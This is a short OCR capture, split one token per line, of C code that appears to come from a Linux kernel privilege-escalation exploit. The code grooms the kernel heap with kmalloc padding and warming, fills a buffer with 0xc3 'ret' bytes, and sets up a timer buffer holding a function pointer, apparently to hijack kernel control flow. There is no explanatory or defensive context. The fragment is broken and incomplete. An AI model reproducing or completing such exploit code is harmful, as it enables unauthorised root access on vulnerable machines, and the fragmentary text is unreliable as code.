
char
 buffer
[
2048
]
;
printf
(
"[.] scheduling %p(%p)\n"
,
func
,
(
void
*
)
arg
)
;
memset
(
&
dummy
[
0
]
,
0xc3
,
2048
)
;
init_timer_buffer
(
&
buffer
[
0
]
,
 func
,
arg
)
;
udp_fifo_init
(
&
uh1
)
;
udp_fifo_init
(
&
uh2
)
;
udp_fifo_init
(
&
uh3
)
;
udp_fifo_init
(
&
uh4
)
;
debug
(
"kmalloc pad"
)
;
kmalloc_pad
(
)
;
debug
(
"kmalloc warm"
)
;
kmalloc_warm
(
)
;